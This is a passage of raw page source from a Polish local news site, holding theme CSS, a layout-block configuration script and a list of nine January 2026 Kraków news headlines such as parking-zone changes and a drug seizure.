            .td-theme-wrap .tdi_107 .td-weather-information:before,
            .td-theme-wrap .tdi_107 .td-weather-week:before,
            .td-theme-wrap .tdi_107 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
            .td-theme-wrap .tdi_107 .td-post-category:hover {
                background-color: #d91c5b;
            }
</style>
<style>.tdi_107 .entry-thumb{background-position:center 50%}.tdi_107 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_107 .td-image-container{display:block;order:0}.ie10 .tdi_107 .td-module-meta-info,.ie11 .tdi_107 .td-module-meta-info{flex:auto}body .tdi_107 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_107 .td-module-meta-info{border-color:#eaeaea}.tdi_107 .td_module_wrap{width:33.33333333%;float:left;padding-left:5px;padding-right:5px;padding-bottom:8px;margin-bottom:8px}.rtl .tdi_107 .td_module_wrap{float:right}.tdi_107 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_107 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_107 .td-post-vid-time{display:block}.tdi_107 .td-post-category:not(.td-post-extra-category){display:none}.tdi_107 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_107 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_107 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_107 .td-read-more{display:none}.tdi_107 .td-author-date{display:inline}.tdi_107 .td-post-author-name{display:none}.tdi_107 .td-post-date,.tdi_107 .td-post-author-name span{display:inline-block}.tdi_107 .entry-review-stars{display:inline-block}.tdi_107 .td-icon-star,.tdi_107 .td-icon-star-empty,.tdi_107 .td-icon-star-half{font-size:15px}.tdi_107 .td-module-comments{display:none}.tdi_107 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_107 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_107 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,.tdi_107 .td-load-more-wrap{margin-top:20px}.tdi_107 .td-block-title a,.tdi_107 .td-block-title span{font-size:28px!important}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;clear:none!important;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_107 .td-module-container:before{bottom:-8px}.tdi_107 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;clear:none!important;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_107 .td-module-container:before{bottom:-8px}.tdi_107 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_107 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;clear:none!important;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_107 .td-module-container:before{bottom:-8px}.tdi_107 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_107 .td_module_wrap .td-module-container:before{display:block!important}.tdi_107 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_107 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_107 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"category_id":"21","limit":"9","columns":"50%","modules_on_row":"33.33333333%","custom_title":"NAJNOWSZE WIADOMO\u015aCI","block_template_id":"td_block_template_5","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","pag_space":"20","all_modules_space":"16","header_color":"#d91c5b","f_header_font_size":"28","modules_gap":"10","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2049","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "2";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "9";
block_tdi_107.found_posts = "1315";
block_tdi_107.header_color = "#d91c5b";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "147";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJNOWSZE WIADOMOŚCI</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/koncertowy-poczatek-roku-w-glebi-ziemi/"  rel="bookmark" class="td-image-wrap " title="Koncertowy początek roku w głębi ziemi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/koncert_noworczny_2026_kopalnia_soli_wieliczka.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/koncertowy-poczatek-roku-w-glebi-ziemi/"  rel="bookmark" title="Koncertowy początek roku w głębi ziemi">Koncertowy początek roku w głębi ziemi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:01:49+01:00" >12 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/ma-byc-ciszej-w-autobusach-i-tramwajach-od-poniedzialku-wchodza-zmiany/"  rel="bookmark" class="td-image-wrap " title="Ma być ciszej w autobusach i tramwajach &#8211; od poniedziałku wchodzą zmiany" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k5-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/ma-byc-ciszej-w-autobusach-i-tramwajach-od-poniedzialku-wchodza-zmiany/"  rel="bookmark" title="Ma być ciszej w autobusach i tramwajach &#8211; od poniedziałku wchodzą zmiany">Ma być ciszej w autobusach i tramwajach &#8211; od poniedziałku wchodzą zmiany</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:38:43+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/od-31-stycznia-nowe-zasady-w-krakowskiej-strefie-platnego-parkowania/"  rel="bookmark" class="td-image-wrap " title="Od 31 stycznia nowe zasady w krakowskiej strefie płatnego parkowania" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k4-2.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/od-31-stycznia-nowe-zasady-w-krakowskiej-strefie-platnego-parkowania/"  rel="bookmark" title="Od 31 stycznia nowe zasady w krakowskiej strefie płatnego parkowania">Od 31 stycznia nowe zasady w krakowskiej strefie płatnego parkowania</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:23:28+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/5488-2/"  rel="bookmark" class="td-image-wrap " title="Poszukiwany 44-latek ukrył się w skrzyni na pościel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k3-2.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/5488-2/"  rel="bookmark" title="Poszukiwany 44-latek ukrył się w skrzyni na pościel">Poszukiwany 44-latek ukrył się w skrzyni na pościel</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:00:50+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/wyludzal-dotacje-unijne-zostal-zatrzymany-w-krakowie/"  rel="bookmark" class="td-image-wrap " title="Wyłudzał dotacje unijne – został zatrzymany w Krakowie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k2-2.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/wyludzal-dotacje-unijne-zostal-zatrzymany-w-krakowie/"  rel="bookmark" title="Wyłudzał dotacje unijne – został zatrzymany w Krakowie">Wyłudzał dotacje unijne – został zatrzymany w Krakowie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T15:54:32+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/32-latka-odzyskala-krazenie-po-uzyciu-aed/"  rel="bookmark" class="td-image-wrap " title="32-latka odzyskała krążenie po użyciu AED" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k1-2.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/32-latka-odzyskala-krazenie-po-uzyciu-aed/"  rel="bookmark" title="32-latka odzyskała krążenie po użyciu AED">32-latka odzyskała krążenie po użyciu AED</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T15:43:02+01:00" >10 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/walka-ze-sct-w-krakowie-trwa-policja-szuka-sprawcow-niszczenia-znakow/"  rel="bookmark" class="td-image-wrap " title="Walka ze SCT w Krakowie trwa, policja szuka sprawców niszczenia znaków" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k4-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/walka-ze-sct-w-krakowie-trwa-policja-szuka-sprawcow-niszczenia-znakow/"  rel="bookmark" title="Walka ze SCT w Krakowie trwa, policja szuka sprawców niszczenia znaków">Walka ze SCT w Krakowie trwa, policja szuka sprawców niszczenia znaków</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:20:30+01:00" >8 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/prawie-100-kilogramow-narkotykow-przejete-w-krakowie/"  rel="bookmark" class="td-image-wrap " title="Prawie 100 kilogramów narkotyków przejęte w Krakowie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k3-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/prawie-100-kilogramow-narkotykow-przejete-w-krakowie/"  rel="bookmark" title="Prawie 100 kilogramów narkotyków przejęte w Krakowie">Prawie 100 kilogramów narkotyków przejęte w Krakowie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:37:21+01:00" >8 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/agh-uruchamia-kwantowa-ochrone-danych-krakow-zyskuje-przewage-w-cyberbezpieczenstwie/"  rel="bookmark" class="td-image-wrap " title="AGH uruchamia kwantową ochronę danych &#8211; Kraków zyskuje przewagę w cyberbezpieczeństwie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2026/01/k2-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/agh-uruchamia-kwantowa-ochrone-danych-krakow-zyskuje-przewage-w-cyberbezpieczenstwie/"  rel="bookmark" title="AGH uruchamia kwantową ochronę danych &#8211; Kraków zyskuje przewagę w cyberbezpieczeństwie">AGH uruchamia kwantową ochronę danych &#8211; Kraków zyskuje przewagę w cyberbezpieczeństwie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:21:05+01:00" >8 stycznia 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_109  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_109{margin-bottom:30px!important}@media (max-width:767px){.tdi_109{margin-top:-7px!important}}</style></div></div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_113  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_113{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_113,.tdi_113 .tdc-inner-columns{display:block}.tdi_113 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_115  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115 .vc_column-inner>.wpb_wrapper,.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_116 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:20px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_116 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_116 .tdm-image{border-color:#eaeaea}</style><a href="https://www.facebook.com/krakowtimepl"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://krakowtime.pl/wp-content/uploads/2023/12/fb_button_kt.jpg"  title="fb_button_kt" width="320" height="90"></a></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_117 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_117" >
<style>.td-theme-wrap .tdi_117 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_117 .td-subcat-item a:hover,.td-theme-wrap .tdi_117 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more i{color:#ea2e2e}.td-theme-wrap .tdi_117 .td-block-title>*{border-color:#ea2e2e}.td-theme-wrap .tdi_117 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_117 .td_quote_on_blocks,.td-theme-wrap .tdi_117 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_117 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_117 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_117 .td-instagram-user a{color:#ea2e2e}.td-theme-wrap .tdi_117 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_117 .td-load-more-wrap a:hover{background-color:#ea2e2e;border-color:#ea2e2e}.td-theme-wrap .tdi_117 .td-read-more a,.td-theme-wrap .tdi_117 .td-weather-information:before,.td-theme-wrap .tdi_117 .td-weather-week:before,.td-theme-wrap .tdi_117 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_117 .td-post-category,.td-theme-wrap .tdi_117 .td-post-category:hover{background-color:#ea2e2e}.tdi_117{margin-top:30px!important;margin-bottom:-5px!important}</style>
<style>.tdi_117 .td-image-wrap{padding-bottom:70px}.tdi_117 .entry-thumb{background-position:center 50%}.tdi_117 .td-image-container{flex:0 0 100px;width:100px;display:block;order:0}.ie10 .tdi_117 .td-image-container,.ie11 .tdi_117 .td-image-container{flex:0 0 auto}.tdi_117 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_117 .td-module-meta-info,.ie11 .tdi_117 .td-module-meta-info{flex:1}body .tdi_117 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_117 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_117 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_117 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_117 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_117 .td-post-vid-time{display:block}.tdi_117 .td-post-category:not(.td-post-extra-category){display:none}.tdi_117 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_117 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_117 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_117 .td-read-more{display:none}.tdi_117 .td-author-date{display:inline}.tdi_117 .td-post-author-name{display:none}.tdi_117 .entry-review-stars{display:inline-block}.tdi_117 .td-icon-star,.tdi_117 .td-icon-star-empty,.tdi_117 .td-icon-star-half{font-size:15px}.tdi_117 .td-module-comments{display:none}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_117 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .td-block-title a,.tdi_117 .td-block-title span{font-family:Roboto Condensed!important;font-size:28px!important;font-style:italic!important;font-weight:400!important;text-transform:uppercase!important}.tdi_117 .entry-title{font-family:Roboto Condensed!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important}html:not([class*='ie']) .tdi_117 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_117 .td-module-meta-info{padding:0 0 0 14px}.tdi_117 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_117 .td-module-container:before{bottom:-13px}.tdi_117 